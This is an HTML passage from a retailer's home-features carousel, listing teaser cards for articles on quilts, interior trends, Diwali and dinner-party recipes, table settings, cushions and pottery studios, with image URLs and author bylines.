    <a href="https://www.libertylondon.com/uk/features/home/omersa-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default" width="500" height="650" alt="Caroline and Josie Dale from Omersa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Omersa</h4><h5 class="sub-heading portrait-regular m-0">Deep in rural Lincolnshire, lies the home of one of Liberty’s longest standing, most iconic partners</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-quilts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=75" width="500" height="650" alt="best quilts for your bedroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">The Best Quilts for a Romantic Bedscape</h4>
            <h5 class="sub-heading portrait-regular">Looking for any easy bedroom upgrade? Make Liberty’s edit of the best quilts your first port of call</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/nonna-chic-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=75" width="500" height="650" alt="what is the italian nonna chic decor trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Italian Nonna Chic is the Trend to Know in 2023</h4><h5 class="sub-heading portrait-regular m-0">Cottagecore is no more. Enter: Nonna Chic. The home-grown, nurturing trend born from a love of Italian traditions and family values that is taking over our homes this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/floral-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=75" width="500" height="650" alt="the shopping list - floral interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">Flower Power: What’s in Bloom Right Now</h4>
            <h5 class="sub-heading portrait-regular">Take a 'more is more' approach to your home with Liberty’s edit of the best new in maximalist florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diwali-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=75" width="500" height="650" alt="tiipoi founder and chef amandip uppal creating a Diwali menu recipes for Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Diwali Recipes for a Joyous Festival of Lights</h4><h5 class="sub-heading portrait-regular m-0">Hosting this Diwali? Thanks to Tiipoi and food writer Amandip Uppal, Liberty has the perfect menu to kick start your festivities</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-food-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=75" alt="Sloemotion gin cooking recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Sloe Cooking with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Enhance gastronomical delights with a booze infusion from Yorkshire-based liqueur brand, Sloemotion.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-party-menu-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=75" alt="dinner food ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Ultimate Dinner Party Menu Ideas</h4>
            <h5 class="sub-heading portrait-regular m-0">How to win at dinner party hosting? Create an incredible menu that leaves everybody wanting more, then serve it in style.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-cushions-go-with.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=75" width="500" height="650" alt="what cushions go with" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Cushion Colour Combinations</h4><h5 class="sub-heading portrait-regular m-0">We’ve put together four fail-proof combos to help you nail styling your sofa or bed. Spoiler: it’s all in the golden Rule of Three</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/hot-pottery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=75" alt="beauty by design hot pottery interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Hot Pottery</h4>
            <h5 class="sub-heading portrait-regular m-0">Giving us an exclusive insight into their traditional pottery in Puglia, the founders share the hand-moulded story behind their unique splatterware.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-table-settings.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=75" width="500" height="650" alt="dinner table settings for every occassion" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Dinner Table Setting, Sorted</h4><h5 class="sub-heading portrait-regular m-0">It's dinner time. From the relaxed casual dinner of dreams to the perfect date night setting, this is Liberty’s guide to your perfect dinner table.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/breakfast-table-setting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=75" alt="breakfast table setting ideas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table for Breakfast</h4><h5 class="sub-heading portrait-regular m-0">Liberty shares a lesson in laying a suitably extravagant tablescape to ensure your breakfast table feels extra special</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-cornishware.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=75" width="500" height="650" alt="Cornishware piece being painted" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio With Cornishware</h4><h5 class="sub-heading portrait-regular m-0">The impressive story behind the UK’s most iconic blue and white crockery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=75" width="500" height="650" alt="Read wake up happy with these bedroom ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wake Up Happy in Your Dream Bedroom</h4><h5 class="sub-heading portrait-regular m-0">Granted we spend most of our time in our bedroom asleep, but you deserve to wake up to things that make you smile. Here’s our very best, happy bedroom ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/outdoor-entertaining-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
